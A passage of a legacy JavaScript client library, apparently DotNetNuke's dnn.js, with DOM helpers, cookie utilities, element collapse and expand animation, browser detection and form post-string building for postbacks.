				iPos = oCtl.selectionStart;
			else if ( oCtl.createTextRange )// IE
			{
				var oSel = window.document.selection.createRange();
				var oRange = oCtl.createTextRange();
				
				// if the current selection is within the edit control			
				if (oRange == null || oSel == null || (( oSel.text != "" ) && oRange.inRange(oSel) == false))
					return -1;
				
				if (oSel.text == "")
				{
					if (oRange.boundingLeft == oSel.boundingLeft)
						iPos = 0;
					else
					{
						var sTagName = oCtl.tagName.toLowerCase();
						// Handle inputs.
						if (sTagName == "input")
						{
							var sText = oRange.text;
							var i = 1;
							while (i < sText.length)
							{
								oRange.findText(sText.substring(i));
								if (oRange.boundingLeft == oSel.boundingLeft)
									break;
								
								i++;
							}
						}
						// Handle text areas.
						else if (sTagName == "textarea")
						{
							var i = oCtl.value.length + 1;
							var oCaret = document.selection.createRange().duplicate();
							while (oCaret.parentElement() == oCtl && oCaret.move("character",1) == 1)
								--i;
							
							if (i == oCtl.value.length + 1)
								i = -1;
						}
						iPos = i;
					}
				}
				else
					iPos = oRange.text.indexOf(oSel.text);
			}
			return iPos;
		},

		cancelCollapseElement: function(oCtl)
		{
			dnn.cancelDelay(oCtl.id + 'col');
			oCtl.style.display = 'none';
		},
		
		collapseElement: function(oCtl, iNum, pCallBack) 
		{
			if (iNum == null)
				iNum = 10;
			oCtl.style.overflow = 'hidden';
			var oContext = new Object();
			oContext.num = iNum;
			oContext.ctl = oCtl;
			oContext.pfunc = pCallBack;
			oCtl.origHeight = oCtl.offsetHeight;
			dnn.dom.__collapseElement(oContext);
		},
		
		__collapseElement: function(oContext) 
		{
			var iNum = oContext.num;
			var oCtl = oContext.ctl;
			
			var iStep = oCtl.origHeight / iNum;
			if (oCtl.offsetHeight - (iStep*2) > 0)
			{
				oCtl.style.height = oCtl.offsetHeight - iStep;
				dnn.doDelay(oCtl.id + 'col', 10, dnn.dom.__collapseElement, oContext);
			}
			else
			{
				oCtl.style.display = 'none';
				if (oContext.pfunc != null)
					oContext.pfunc();
			}
		},

		cancelExpandElement: function(oCtl)
		{
			dnn.cancelDelay(oCtl.id + 'exp');
			oCtl.style.overflow = '';
			oCtl.style.height = '';			
		},
		
		expandElement: function(oCtl, iNum, pCallBack) 
		{
			if (iNum == null)
				iNum = 10;
			
			if (oCtl.style.display == 'none' && oCtl.origHeight == null)
			{
				oCtl.style.display = '';
				oCtl.style.overflow = '';
				oCtl.origHeight = oCtl.offsetHeight;
				oCtl.style.overflow = 'hidden';
				oCtl.style.height = 1;
			}
			oCtl.style.display = '';

			var oContext = new Object();
			oContext.num = iNum;
			oContext.ctl = oCtl;
			oContext.pfunc = pCallBack;
			dnn.dom.__expandElement(oContext);
		},

		__expandElement: function(oContext) 
		{
			var iNum = oContext.num;
			var oCtl = oContext.ctl;
			var iStep = oCtl.origHeight / iNum;
			if (oCtl.offsetHeight + iStep < oCtl.origHeight)
			{
				oCtl.style.height = oCtl.offsetHeight + iStep;
				dnn.doDelay(oCtl.id + 'exp', 10, dnn.dom.__expandElement, oContext);
			}
			else
			{
				oCtl.style.overflow = '';
				oCtl.style.height = '';
				if (oContext.pfunc != null)
					oContext.pfunc();
			}				
		},
		
		deleteCookie: function(sName, sPath, sDomain) 
		{
			if (this.getCookie(sName)) 
			{
				this.setCookie(sName, '', -1, sPath, sDomain);
				return true;
			}
			return false;
		},

		getAttr: function(oNode, sAttr, sDef)
		{
			if (oNode.getAttribute == null)
				return sDef;
			var sVal = oNode.getAttribute(sAttr);
			
			if (sVal == null || sVal == '')
				return sDef;
			else
				return sVal;
		},

		getById: function(sID, oCtl)
		{
			if (oCtl == null)
				oCtl = document;
			if (oCtl.getElementById) //(dnn.dom.browser.isType(dnn.dom.browser.InternetExplorer) == false)
				return oCtl.getElementById(sID);
			else if (oCtl.all)
				return oCtl.all(sID);
			else
				return null;
		},

		getByTagName: function(sTag, oCtl)
		{
			if (oCtl == null)
				oCtl = document;
			if (oCtl.getElementsByTagName) //(dnn.dom.browser.type == dnn.dom.browser.InternetExplorer)
				return oCtl.getElementsByTagName(sTag);
			else if (oCtl.all && oCtl.all.tags)
				return oCtl.all.tags(sTag);
			else
				return null;
		},

		getParentByTagName: function(oCtl, sTag)
		{
			var oP = oCtl.parentNode;
			sTag = sTag.toLowerCase();
			while (oP!= null)
			{
				if  (oP.tagName && oP.tagName.toLowerCase() == sTag)
					return oP;
				oP = oP.parentNode;
			}
			return null;
		},

		getCookie: function(sName) 
		{
			var sCookie = " " + document.cookie;
			var sSearch = " " + sName + "=";
			var sStr = null;
			var iOffset = 0;
			var iEnd = 0;
			if (sCookie.length > 0) 
			{
				iOffset = sCookie.indexOf(sSearch);
				if (iOffset != -1) 
				{
					iOffset += sSearch.length;
					iEnd = sCookie.indexOf(";", iOffset)
					if (iEnd == -1) 
						iEnd = sCookie.length;
					sStr = unescape(sCookie.substring(iOffset, iEnd));
				}
			}
			return(sStr);
		},

		getNonTextNode: function(oNode)
		{
			if (this.isNonTextNode(oNode))	
				return oNode;
			
			while (oNode != null && this.isNonTextNode(oNode))
			{
				oNode = this.getSibling(oNode, 1);
			}
			return oNode;
		},

		__leakEvt: function(sName, oCtl, oPtr)
		{
			this.name = sName;
			this.ctl = oCtl;
			this.ptr = oPtr;
		},
		
		addSafeHandler: function(oDOM, sEvent, oObj, sMethod)
		{
			oDOM[sEvent] = this.getObjMethRef(oObj, sMethod);			

			if (dnn.dom.browser.isType(dnn.dom.browser.InternetExplorer))	//handle IE memory leaks with closures
			{
				if (this.__leakEvts.length == 0)
					dnn.dom.attachEvent(window, 'onunload', dnn.dom.destroyHandlers);

				this.__leakEvts[this.__leakEvts.length] = new dnn.dom.__leakEvt(sEvent, oDOM, oDOM[sEvent]);
			}
		},
		
		destroyHandlers: function()	//handle IE memory leaks with closures
		{
			var iCount = dnn.dom.__leakEvts.length-1;
			for (var i=iCount; i>=0; i--)
			{
				var oEvt = dnn.dom.__leakEvts[i];
				oEvt.ctl.detachEvent(oEvt.name, oEvt.ptr);
				oEvt.ctl[oEvt.name] = null;
				dnn.dom.__leakEvts.length = dnn.dom.__leakEvts.length - 1;
			}
		},
		
		//http://jibbering.com/faq/faq_notes/closures.html (associateObjWithEvent)
		getObjMethRef: function(obj, methodName)
		{
			return (function(e)	{e = e||window.event; return obj[methodName](e, this); } );
		},

		getSibling: function(oCtl, iOffset)
		{
			if (oCtl != null && oCtl.parentNode != null)
			{
				for (var i=0; i<oCtl.parentNode.childNodes.length; i++)
				{
					if (oCtl.parentNode.childNodes[i].id == oCtl.id)
					{
						if (oCtl.parentNode.childNodes[i + iOffset] != null)
							return oCtl.parentNode.childNodes[i + iOffset];
					}
				}
			}
			return null;
		},
	
		isNonTextNode: function(oNode)
		{
			return (oNode.nodeType != 3 && oNode.nodeType != 8); //exclude nodeType of Text (Netscape/Mozilla) issue!
		},
		
		navigate: function(sURL, sTarget)
		{
			if (sTarget != null && sTarget.length > 0)
			{
				if (sTarget == '_blank')	//todo: handle more
					window.open(sURL);
				else
					document.frames[sTarget].location.href = sURL;
			}
			else
				window.location.href = sURL;
			return false;
		},
		
		removeChild: function(oChild) 
		{
			if (oChild.parentNode.removeChild) 
				return oChild.parentNode.removeChild(oChild);
			else 
				return null;
		},

		setCookie: function(sName, sVal, iDays, sPath, sDomain, bSecure) 
		{
			var sExpires;
			if (iDays)
			{
				sExpires = new Date();
				sExpires.setTime(sExpires.getTime()+(iDays*24*60*60*1000));
			}
			document.cookie = sName + "=" + escape(sVal) + ((sExpires) ? "; expires=" + sExpires : "") + 
				((sPath) ? "; path=" + sPath : "") + ((sDomain) ? "; domain=" + sDomain : "") + ((bSecure) ? "; secure" : "");
			
			if (document.cookie.length > 0)
				return true;
		},

		getCurrentStyle: function(oNode, prop) 
		{
			if (document.defaultView) 
			{
				if (oNode.nodeType != oNode.ELEMENT_NODE) return null;
				return document.defaultView.getComputedStyle(oNode,'').getPropertyValue(prop.split('-').join(''));
			}
			if (oNode.currentStyle) 
				return oNode.currentStyle[prop.split('-').join('')];
			if (oNode.style) 
				return oNode.style.getAttribute(prop.split('-').join(''));  // We need to get rid of slashes
			return null;
		},

		dependenciesLoaded: function()
		{
			return (typeof(dnn) != 'undefined');
		},

		loadNamespace: function()
		{
			if (this.isLoaded == false)
			{
				if (this.dependenciesLoaded())
				{
					dnn.dom = this; 
					this.isLoaded = true;
					dnn.loadDependencies(this.pns, this.ns);
				}
			}	
		},

		getFormPostString: function(oCtl)
		{
			var sRet = '';
			if (oCtl != null)
			{
				if (oCtl.tagName.toLowerCase() == 'form')	//if form, faster to loop elements collection
				{
					for (var i=0; i<oCtl.elements.length; i++)
						sRet += this.getElementPostString(oCtl.elements[i]);					
				}
				else
				{
					sRet = this.getElementPostString(oCtl);
					for (var i=0; i<oCtl.childNodes.length; i++)
						sRet += this.getElementPostString(oCtl.childNodes[i]);
				}
			}
			return sRet;		
		},
		
		getElementPostString: function(oCtl)
		{
			var sTagName;
			if (oCtl.tagName)
				sTagName = oCtl.tagName.toLowerCase();
				
			if (sTagName == 'input') 
			{
				var sType = oCtl.type.toLowerCase();
				if (sType == 'text' || sType == 'password' || sType == 'hidden' || ((sType == 'checkbox' || sType == 'radio') && oCtl.checked)) 
					return oCtl.name + '=' + dnn.encode(oCtl.value) + '&';
			}
			else if (sTagName == 'select') 
			{
				for (var i=0; i<oCtl.options.length; i++) 
				{
					if (oCtl.options[i].selected) 
						return oCtl.name + '=' + dnn.encode(oCtl.options[i].value) + '&';
				}
			}
			else if (sTagName == 'textarea') 
					return oCtl.name + '=' + dnn.encode(oCtl.value) + '&';
			return '';
		}
}

		dnn_dom.prototype.eventObject = function(e, srcElement)
		{
			this.object = e;
			this.srcElement = srcElement;
		}
		
		//--- dnn.dom.browser
		dnn_dom.prototype.browserObject = function()
		{
			this.InternetExplorer = 'ie';
			this.Netscape = 'ns';
			this.Mozilla = 'mo';
			this.Opera = 'op';
			this.Safari = 'safari';
			this.Konqueror = 'kq';
			this.MacIE = 'macie';
			
			//Please offer a better solution if you have one!
			var sType;
			var agt=navigator.userAgent.toLowerCase();

			if (agt.indexOf('konqueror') != -1) 
				sType = this.Konqueror;
			else if (agt.indexOf('opera') != -1) 
				sType = this.Opera;
			else if (agt.indexOf('netscape') != -1) 
				sType = this.Netscape;
			else if (agt.indexOf('msie') != -1)
			{
				if (agt.indexOf('mac') != -1)
					sType = this.MacIE;
				else
					sType = this.InternetExplorer;
			}
			else if (agt.indexOf('safari') != -1)
				sType = 'safari';
			
			if (sType == null)
				sType = this.Mozilla;  
			
			this.type = sType;
			this.version = parseFloat(navigator.appVersion);
			
			var sAgent = navigator.userAgent.toLowerCase();
			if (this.type == this.InternetExplorer)
			{
				var temp=navigator.appVersion.split("MSIE");
				this.version=parseFloat(temp[1]);
			}
			if (this.type == this.Netscape)
			{
				var temp=sAgent.split("netscape");
				this.version=parseFloat(temp[1].split("/")[1]);	
			}

			//this.majorVersion = null;
			//this.minorVersion = null;
		}
		
dnn_dom.prototype.browserObject.prototype =
{
		toString: function()
		{
			return this.type + ' ' + this.version;
		},
		
		isType: function()
		{
			for (var i=0; i<arguments.length; i++)
			{
				if (dnn.dom.browser.type == arguments[i])
					return true;
			}
			return false;
		}
}	
		//--- End dnn.dom.browser
						
	//--- End dnn.dom

	//--- dnn.controls - not enough here to justify separate js file
	//if (typeof(dnn_controltree) != 'undefined')
	//	dnn_controls.prototype = new dnn_controltree();
	//if (typeof(dnn_control) != 'undefined')
	//	dnn_controls.prototype = new dnn_control;
	
	function dnn_controls()
	{
		this.pns = 'dnn';
		this.ns = 'controls';
		this.dependencies = 'dnn,dnn.dom,dnn.xml'.split(',');
		this.isLoaded = false;
		this.controls = new Array();
		
		this.orient = new Object();
		this.orient.horizontal = 0;
		this.orient.vertical = 1;
		
		this.action = new Object();
		this.action.postback = 0;
		this.action.expand = 1;
		this.action.none = 2;
		this.action.nav = 3;
	}

dnn_controls.prototype = 
{
	dependenciesLoaded: function()
	{
		return (typeof(dnn) != 'undefined' && typeof(dnn.dom) != 'undefined' && typeof(dnn.xml) != 'undefined');
	},

	loadNamespace: function()
	{
		if (this.isLoaded == false)
		{
			if (this.dependenciesLoaded())
			{				
				if (typeof(dnn_control) != 'undefined')
					dnn.extend(dnn_controls.prototype, new dnn_control);

				dnn.controls = new dnn_controls(); 	
				this.isLoaded = true;
				dnn.loadDependencies(this.pns, this.ns);
			}
		}	
	}
}
	dnn_controls.prototype.DNNNode = function(oNode)
	{
		if (oNode != null)
		{
			this.node = oNode; 
			this.id = oNode.getAttribute('id', '');
			this.key = oNode.getAttribute('key', '');
			this.text = oNode.getAttribute('txt', '');
			this.url = oNode.getAttribute('url', '');
			this.js = oNode.getAttribute('js', '');
			this.target = oNode.getAttribute('tar', '');
			this.toolTip = oNode.getAttribute('tTip', '');
			this.enabled = oNode.getAttribute('enabled', '1') != '0';
			this.css = oNode.getAttribute('css', '');
			this.cssSel = oNode.getAttribute('cssSel', '');
			this.cssHover = oNode.getAttribute('cssHover', '');
			this.cssIcon = oNode.getAttribute('cssIcon', '');
			this.hasNodes = oNode.childNodeCount() > 0;	
			this.hasPendingNodes = (oNode.getAttribute('hasNodes', '0') == '1' && this.hasNodes == false);	
			this.imageIndex = new Number(oNode.getAttribute('imgIdx', '-1')); 
			this.image = oNode.getAttribute('img', '');
			this.level = this.getNodeLevel();	//cache
		}
	}
dnn_controls.prototype.DNNNode.prototype = 
{
	childNodeCount: function()
	{
		return this.node.childNodes.length;
	},
	getNodeLevel: function()
	{
		var i=0;
		var oNode = this.node;
		while (oNode != null)
		{
			oNode = oNode.parentNode();
			if (oNode == null || oNode.nodeName() == 'root')
				break;
			i++;
		}	
		return i;
	},
	update: function(sProp)
	{
		if (sProp != null)
		{
			var sType = typeof(this[sProp]);
			
			if (sType == 'string' || sType == 'number' || this[sProp] == null)
				this.node.setAttribute(sProp, this[sProp]);
			else if (sType == 'boolean')
				this.node.setAttribute(sProp, new Number(this[sProp]));
		}
		else
		{
			for (sProp in this)
				this.update(sProp);
		}
	}
}//END DNNNode Methods
	
//--- End dnn.controls


	//--- dnn.utilities
	function dnn_util()
	{
		this.pns = 'dnn';
		this.ns = 'utilities';
		this.dependencies = 'dnn,dnn.dom'.split(',');
		this.isLoaded = false;
	}

	dnn_util.prototype.dependenciesLoaded = function()
	{
		return (typeof(dnn) != 'undefined' && typeof(dnn.dom) != 'undefined');
	}

	dnn_util.prototype.loadNamespace = function()
	{
		if (this.isLoaded == false)
		{
			if (this.dependenciesLoaded())
			{				
				if (typeof(dnn_utility) != 'undefined')
					dnn.extend(dnn_util.prototype, new dnn_utility);

				dnn.util = new dnn_util(); 	
				this.isLoaded = true;
				dnn.loadDependencies(this.pns, this.ns);
			}
		}	
	}
	//--- End dnn.utilities
	
//--- End dnn

//-- prototype/atlas shorthand functions
function $() 
{
  var ary = new Array();
  for (var i=0; i<arguments.length; i++) 
  {
    var arg = arguments[i];
    var ctl;
    if (typeof arg == 'string')
      ctl = dnn.dom.getById(arg);
    else
      ctl = arg;

    if (ctl != null && typeof(Element) != 'undefined' && typeof(Element.extend) != 'undefined')   //if prototype loaded, we must extend the object
        Element.extend(ctl);
        
    if (arguments.length == 1)
      return ctl;

    ary[ary.length] = ctl;
  }
  return ary;
}

//load namespaces
__dnn_m_aNamespaces[__dnn_m_aNamespaces.length] = new dnn_util();
__dnn_m_aNamespaces[__dnn_m_aNamespaces.length] = new dnn_controls();
__dnn_m_aNamespaces[__dnn_m_aNamespaces.length] = new dnn_dom();
__dnn_m_aNamespaces[__dnn_m_aNamespaces.length] = new __dnn();
for (var i=__dnn_m_aNamespaces.length-1; i>=0; i--)
	__dnn_m_aNamespaces[i].loadNamespace();
